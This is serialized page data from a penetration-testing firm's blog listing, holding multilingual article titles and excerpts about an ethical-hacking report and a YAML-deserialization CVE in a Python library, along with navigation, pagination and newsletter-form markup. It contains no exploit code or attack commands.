připravujeme simulované útoky již od roku 2006. Pomáháme otestovat jejich informační bezpečnost. Podrobte své IT prostředí výzvě a odhalte, do jaké míry jsou vaše citlivá data chráněna.","position":"Citadelo","createdAt":"2023-08-24T06:22:18.291Z","updatedAt":"2023-09-13T23:54:22.563Z","locale":"cs"}}]}}}},"form":{"data":null},"categories":{"data":[{"id":3,"attributes":{"title":"Ethical Hacking","slug":"ethical-hacking","createdAt":"2024-06-10T09:57:21.640Z","updatedAt":"2024-06-10T09:57:43.052Z","locale":"en"}},{"id":2,"attributes":{"title":"Cybersecurity","slug":"cybersecurity","createdAt":"2024-06-10T09:57:01.882Z","updatedAt":"2024-06-10T09:57:52.548Z","locale":"en"}},{"id":4,"attributes":{"title":"Penetration testing","slug":"penetration-testing","createdAt":"2024-07-02T17:05:46.877Z","updatedAt":"2024-07-02T17:05:46.877Z","locale":"en"}},{"id":5,"attributes":{"title":"Red Teaming","slug":"red-teaming","createdAt":"2024-07-02T17:05:57.688Z","updatedAt":"2024-07-02T17:05:57.688Z","locale":"en"}}]},"localizations":{"data":[{"id":732,"attributes":{"title":"Ethical Hacking Report 2023: Web, Cloud und Infrastruktur am stärksten gefährdet","slug":"ethical-hacking-report-2023-die-am-meisten-gefahrdeten-systeme-sind-web-cloud-und-infrastruktur","publishDate":"2024-03-11","excerpt":"Citadelos Ethical Hacking Report 2023 deckt 2.795 Schwachstellen aus 384 simulierten Angriffen auf. Web, Cloud und Infrastruktur sind besonders betroffen – ein klarer Aufruf zu proaktiven Sicherheitstests.","content":"$28","createdAt":"2024-03-11T15:51:52.047Z","updatedAt":"2025-08-13T14:43:42.330Z","publishedAt":"2024-03-13T08:54:24.883Z","locale":"de"}},{"id":731,"attributes":{"title":"Ethical Hacking Report 2023: Nejzranitelnější systémy jsou weby, cloudy a infrastruktura","slug":"ethical-hacking-report-2023-nejzranitelnejsi-systemy-jsou-weby-cloudy-a-infrastruktura","publishDate":"2024-03-11","excerpt":"Během 384 penetračních testů v roce 2023 jsme objevili 2 795 zranitelností. Nejčastěji selhávaly weby, cloudy a interní infrastruktura. Kritické chyby jsme našli i tam, kde to firmy nečekaly. Report přináší konkrétní data, scénáře útoků i doporučení pro rok 2024.","content":"$29","createdAt":"2024-03-11T08:38:39.877Z","updatedAt":"2025-07-17T13:46:17.773Z","publishedAt":"2024-03-13T08:41:45.172Z","locale":"cs"}},{"id":729,"attributes":{"title":"Ethical Hacking Report 2023: Weby, cloudy a infra sú najväčším rizikom","slug":"ethical-hacking-report-2023-najzranitelnejsie-systemy-su-weby-cloudy-a-infrastruktura","publishDate":"2024-03-11","excerpt":"Weby, cloudy a infraštruktúra dominujú nášmu ročnému reportu ako najzraniteľnejšie systémy. Po 384 testoch v roku 2023 sme našli 2795 zraniteľností. V článku rozoberáme, čo to znamená pre bezpečnosť vášho biznisu.","content":"$2a","createdAt":"2024-03-11T08:08:50.509Z","updatedAt":"2025-07-17T13:46:06.046Z","publishedAt":"2024-03-13T08:43:40.204Z","locale":"sk"}}]}}}}],["$","$L1b","722",{"articleResponse":{"id":722,"attributes":{"title":"CVE Alert: Python API Library Allowed Remote Code Execution","slug":"cve-alert-for-python-api-library-with-severe-remote-code-execution-risk","publishDate":"2024-03-01","excerpt":"A small configuration slip. A rarely used content type. One well-placed payload — and your Python app is under someone else’s control. This CVE proves it.","content":"$2b","createdAt":"2024-03-01T08:04:19.416Z","updatedAt":"2025-07-17T13:46:28.147Z","publishedAt":"2024-03-01T12:00:57.934Z","locale":"en","seo":{"id":806,"metaTitle":"Python Library Remote Code Execution Risk","metaDescription":"Discover the critical vulnerability in a popular Python library - unsafe YAML deserialization allowing remote code execution.","keywords":null,"metaRobots":null,"applicationName":null,"siteName":null,"email":null,"canonicalUrl":null,"structuredData":null,"metaImage":{"data":{"id":1607,"attributes":{"name":"finfisher.png","alternativeText":null,"caption":null,"width":1900,"height":580,"formats":{"large":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_finfisher_7bacfcf7c3.png","hash":"large_finfisher_7bacfcf7c3","mime":"image/png","name":"large_finfisher.png","path":null,"size":60.09,"width":1000,"height":305,"sizeInBytes":60091},"small":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_finfisher_7bacfcf7c3.png","hash":"small_finfisher_7bacfcf7c3","mime":"image/png","name":"small_finfisher.png","path":null,"size":20.03,"width":500,"height":153,"sizeInBytes":20031},"medium":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_finfisher_7bacfcf7c3.png","hash":"medium_finfisher_7bacfcf7c3","mime":"image/png","name":"medium_finfisher.png","path":null,"size":36.37,"width":750,"height":229,"sizeInBytes":36372},"thumbnail":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_finfisher_7bacfcf7c3.png","hash":"thumbnail_finfisher_7bacfcf7c3","mime":"image/png","name":"thumbnail_finfisher.png","path":null,"size":7.61,"width":250,"height":76,"sizeInBytes":7612}},"hash":"finfisher_7bacfcf7c3","ext":".png","mime":"image/png","size":23.63,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/finfisher_7bacfcf7c3.png","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2023-11-30T16:05:14.297Z","updatedAt":"2024-08-14T19:12:05.980Z"}}}},"author":{"data":{"id":10,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:22:59.977Z","updatedAt":"2023-09-13T23:54:22.651Z","locale":"en","image":{"data":{"id":1484,"attributes":{"name":"citadelo-hero-dark.svg","alternativeText":null,"caption":null,"width":112,"height":126,"formats":null,"hash":"citadelo_hero_dark_6ff7fb2721","ext":".svg","mime":"image/svg+xml","size":7.08,"url":"/uploads/citadelo_hero_dark_6ff7fb2721.svg","previewUrl":null,"provider":"local","provider_metadata":null,"createdAt":"2023-09-13T23:53:31.486Z","updatedAt":"2023-09-13T23:53:55.670Z"}}},"localizations":{"data":[{"id":9,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:23:16.095Z","updatedAt":"2023-09-13T23:54:22.653Z","locale":"de"}},{"id":11,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dom plný etických hackerov na vašej strane. Pomáhame otestovať ich informačnú bezpečnosť. Podrobte svoje IT prostredie výzve a odhaľte, do akej miery sú vaše citlivé dáta chránené.\n","position":"Citadelo","createdAt":"2023-08-24T06:22:40.932Z","updatedAt":"2023-09-13T23:54:22.655Z","locale":"sk"}},{"id":12,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dům plný etických hackerů na vaší straně. Myslíme jako útočník, avšak nezneužíváme toho. Ba naopak, naším hlavním cílem je odhalit zranitelnost bez napáchaných škod. Pro naše klienty připravujeme simulované útoky již od roku 2006. Pomáháme otestovat jejich informační bezpečnost. Podrobte své IT prostředí výzvě a odhalte, do jaké míry jsou vaše citlivá data chráněna.","position":"Citadelo","createdAt":"2023-08-24T06:22:18.291Z","updatedAt":"2023-09-13T23:54:22.563Z","locale":"cs"}}]}}}},"form":{"data":null},"categories":{"data":[{"id":2,"attributes":{"title":"Cybersecurity","slug":"cybersecurity","createdAt":"2024-06-10T09:57:01.882Z","updatedAt":"2024-06-10T09:57:52.548Z","locale":"en"}},{"id":3,"attributes":{"title":"Ethical Hacking","slug":"ethical-hacking","createdAt":"2024-06-10T09:57:21.640Z","updatedAt":"2024-06-10T09:57:43.052Z","locale":"en"}},{"id":4,"attributes":{"title":"Penetration testing","slug":"penetration-testing","createdAt":"2024-07-02T17:05:46.877Z","updatedAt":"2024-07-02T17:05:46.877Z","locale":"en"}}]},"localizations":{"data":[{"id":725,"attributes":{"title":"CVE Upozornění: Knihovna API Pythonu s vážným rizikem vzdáleného spuštění kódu","slug":"cve-alert-na-knihovnu-api-pythonu-s-vaznym-rizikem-vzdaleneho-spusteni-kodu","publishDate":"2024-03-01","excerpt":"Nezabezpečená deserializace YAML v souboru yaml.loader v transmute-core před verzí 1.13.5 umožňovala útočníkům spustit libovolný kód Pythonu.","content":"$2c","createdAt":"2024-03-01T11:38:03.346Z","updatedAt":"2025-07-17T13:46:18.934Z","publishedAt":"2024-03-01T12:00:55.065Z","locale":"cs"}},{"id":724,"attributes":{"title":"Nebezpečný YAML v Pythone: CVE odhalená naším tímom","slug":"cve-alert-na-kniznicu-api-pythonu-so-zavaznym-rizikom-vzdialeneho-spustenia-kodu","publishDate":"2024-03-01","excerpt":"V jednej Python knižnici stačila jediná chyba – a útočník mohol spustiť ľubovoľný kód. Presne to objavil náš pentester Josef, keď narazil na nebezpečnú deserializáciu YAML v transmute-core. Toto je prípadová štúdia s CVE.","content":"$2d","createdAt":"2024-03-01T08:05:35.673Z","updatedAt":"2025-07-17T13:45:50.631Z","publishedAt":"2024-03-01T12:01:02.444Z","locale":"sk"}},{"id":723,"attributes":{"title":"CVE-Warnung: Python-API ermöglichte Remote-Code-Ausführung","slug":"cve-warnung-fur-python-api-bibliothek-mit-schwerem-risiko-bei-einer-remote-code-execution","publishDate":"2024-03-01","excerpt":"Ein kleiner Konfigurationsfehler, ein seltener Content-Type und ein gezieltes Payload – schon steht Ihre Python-Anwendung unter fremder Kontrolle. Diese CVE zeigt, wie schnell es gehen kann.","content":"$2e","createdAt":"2024-03-01T08:04:50.269Z","updatedAt":"2025-07-17T13:46:42.183Z","publishedAt":"2024-03-01T12:01:05.862Z","locale":"de"}}]}}}}]]}],["$","$10",null,{"children":["$","div",null,{"className":"w-full","children":["$","nav",null,{"role":"navigation","aria-label":"pagination","className":"mx-auto flex w-full justify-center","children":["$","ul",null,{"className":"flex flex-row items-center gap-1","children":[["$","li",null,{"className":"pointer-events-none","children":"$L2f"}],[["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":["$","span",null,{"className":"flex size-8 items-center justify-center rounded-md bg-neutral-900 text-sm text-white","children":1}]}],["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":"$L30"}],["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":"$L31"}],["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":"$L32"}],["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":"$L33"}],["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":"$L34"}],["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":"$L35"}],["$","li",null,{"className":"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white","children":"$L36"}]],["$","li",null,{"className":"","children":"$L37"}]]}]}]}]}]]}]]}]}],"$L38"]
39:I[8993,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],""]
3d:I[6400,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],"NavbarWrapper"]
41:I[9249,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],""]
44:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],"Select"]
45:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],"SelectTrigger"]
46:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],"SelectValue"]
47:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],"SelectContent"]
49:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","247","static/chunks/247-393847a4f73e7ce9.js","326","static/chunks/app/%5Blocale%5D/blog/page-11c4f2ee684d49fe.js"],"SelectSeparator"]
13:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog/category/ethical-hacking","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5 w-max","children":[["$","p",null,{"className":"text-[12px]","children":"Ethical Hacking"}],null]}]
14:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog/category/cybersecurity","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5 w-max","children":[["$","p",null,{"className":"text-[12px]","children":"Cybersecurity"}],null]}]
15:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog/category/penetration-testing","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5 w-max","children":[["$","p",null,{"className":"text-[12px]","children":"Penetration testing"}],null]}]
16:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog/category/red-teaming","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5 w-max","children":[["$","p",null,{"className":"text-[12px]","children":"Red Teaming"}],null]}]
17:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog/category/bug-bounty","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5 w-max","children":[["$","p",null,{"className":"text-[12px]","children":"Bug Bounty"}],null]}]
18:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog/category/recruitment","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5 w-max","children":[["$","p",null,{"className":"text-[12px]","children":"Recruitment"}],null]}]
19:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","component":"link","href":"/blog/category/development","className":"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-2 py-[7px] mb-2.5 mr-2.5 w-max","children":[["$","p",null,{"className":"text-[12px]","children":"Development"}],null]}]
2f:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 h-9 px-4 py-2 gap-1 rounded-none pl-2.5 hover:bg-white hover:text-neutral-900","aria-label":"Go to previous page","href":"/blog","children":["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"size-4","children":["$","path",null,{"d":"M8.84182 3.13514C9.04327 3.32401 9.05348 3.64042 8.86462 3.84188L5.43521 7.49991L8.86462 11.1579C9.05348 11.3594 9.04327 11.6758 8.84182 11.8647C8.64036 12.0535 8.32394 12.0433 8.13508 11.8419L4.38508 7.84188C4.20477 7.64955 4.20477 7.35027 4.38508 7.15794L8.13508 3.15794C8.32394 2.95648 8.64036 2.94628 8.84182 3.13514Z","fill":"#6C757D","fillRule":"evenodd","clipRule":"evenodd"}]}]}]
30:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 w-8","href":"/blog/page/2","children":2}]
31:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 w-8","href":"/blog/page/3","children":3}]
32:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 w-8","href":"/blog/page/4","children":4}]
33:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 w-8","href":"/blog/page/5","children":5}]
34:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 w-8","href":"/blog/page/6","children":6}]
35:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 w-8","href":"/blog/page/7","children":7}]
36:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-8 w-8","href":"/blog/page/8","children":8}]
37:["$","$L39",null,{"locale":"en","localePrefix":"$undefined","aria-current":"$undefined","className":"inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-9 px-4 py-2 gap-1 pr-2.5","aria-label":"Go to next page","href":"/blog/page/2","children":["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"size-4","children":["$","path",null,{"d":"M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z","fill":"#6C757D","fillRule":"evenodd","clipRule":"evenodd"}]}]}]
1a:["$","div",null,{"className":"flex gap-2.5 items-center justify-between w-full","children":["$L3a","$L3b","$L3c"]}]
12:["$","$L3d",null,{"locale":"en","navbar":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-16T12:17:18.976Z","updatedAt":"2025-06-18T10:47:18.975Z","locale":"en","logoImage":{"id":2,"image":{"id":2,"alt":"citadelo logo","width":null,"height":null,"fallbackSrc":null,"darkFilter":null,"media":{"data":{"id":2073,"attributes":{"name":"Citadelo_dark.svg","alternativeText":null,"caption":null,"width":123,"height":23,"formats":{},"hash":"Citadelo_dark_4bd00b90e3","ext":".svg","mime":"image/svg+xml","size":7.66,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:31:23.874Z","updatedAt":"2024-08-14T17:56:40.530Z"}}},"lightVariantMedia":{"data":{"id":2071,"attributes":{"name":"Citadelo_light.svg","alternativeText":null,"caption":null,"width":180,"height":32,"formats":{},"hash":"Citadelo_light_3f7ac0ef53","ext":".svg","mime":"image/svg+xml","size":7.63,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:28:32.038Z","updatedAt":"2024-08-14T17:58:46.701Z"}}}},"link":{"id":6,"href":"/","newTab":false,"label":null,"chevron":false}},"links":[{"id":6,"href":"#","label":"Services","newTab":false,"sublinks":[{"id":7,"href":"/simulated-attacks","newTab":false,"label":"Simulated Attacks","chevron":false},{"id":400,"href":"/penetration-testing","newTab":false,"label":"Penetration testing","chevron":false},{"id":399,"href":"/red-teaming","newTab":false,"label":"Red Teaming","chevron":false},{"id":407,"href":"/social-engineering","newTab":false,"label":"Social Engineering","chevron":false},{"id":9,"href":"/tested-technology","newTab":false,"label":"Tested Technologies","chevron":false},{"id":8,"href":"/tested-segments","newTab":false,"label":"Tested Segments","chevron":false},{"id":10,"href":"/other-services","newTab":false,"label":"Other Services","chevron":false}]},{"id":7,"href":"#","label":"About us","newTab":false,"sublinks":[{"id":116,"href":"/about-us","newTab":false,"label":"About us","chevron":false},{"id":117,"href":"/careers","newTab":false,"label":"Careers","chevron":false}]},{"id":8,"href":"#","label":"References","newTab":false,"sublinks":[{"id":118,"href":"/references","newTab":false,"label":"References","chevron":false},{"id":119,"href":"/cve","newTab":false,"label":"CVE","chevron":false}]},{"id":9,"href":"/blog","label":"News","newTab":false,"sublinks":[]},{"id":10,"href":"/code-of-ethics","label":"Code of Ethics","newTab":false,"sublinks":[]}],"actionButton":{"id":11,"href":"/book-now","newTab":false,"label":"Book now","chevron":false},"actionButtonMobile":{"id":12,"href":"/book-now","newTab":false,"label":"Book your strategy call","chevron":false},"localizations":{"data":[{"id":4,"attributes":{"actionButtonDescription":"Sie wollen nicht gehackt werden? Buchen Sie ein strategisches Telefonat.","createdAt":"2024-07-09T08:35:05.220Z","updatedAt":"2026-01-13T15:28:41.076Z","locale":"de"}},{"id":1,"attributes":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-15T13:11:34.246Z","updatedAt":"2025-06-18T10:47:30.987Z","locale":"cs"}},{"id":3,"attributes":{"actionButtonDescription":"Chcete sa nechať hacknúť? Zerezervujte si strategický hovor.","createdAt":"2024-05-23T08:08:11.128Z","updatedAt":"2025-06-19T09:00:59.450Z","locale":"sk"}}]}},"color":"dark","image":"$L3e","navbarMobileImage":"$L3f"}]
42:Td96,<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style><style type="text/css">
        #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
#mergeRow-gdpr {margin-top: 20px;}
#mergeRow-gdpr fieldset label {font-weight: normal;}
#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
    <form action="https://citadelo.us3.list-manage.com/subscribe/post?u=a08effc21777c0a3bcdc35345&amp;id=a8ff1f0136&amp;v_id=4901&amp;f_id=009259e2f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe to Citadelo Newsletter</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group"><div class="content__gdpr"><label>Marketing Permissions</label><p>Please select all the ways you would like to hear from :</p><fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field"><label class="checkbox subfield" for="gdpr48045"><input type="checkbox" id="gdpr_48045" name="gdpr[48045]" class="gdpr" value="Y"><span>Email</span></label></fieldset><p>You can unsubscribe at any time by clicking the link in the footer of our emails. For information about our privacy practices, please visit our website.</p></div><div class="content__gdprLegal"><p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/terms">Learn more</a> about Mailchimp's privacy practices.</p></div></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_a08effc21777c0a3bcdc35345_a8ff1f0136" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
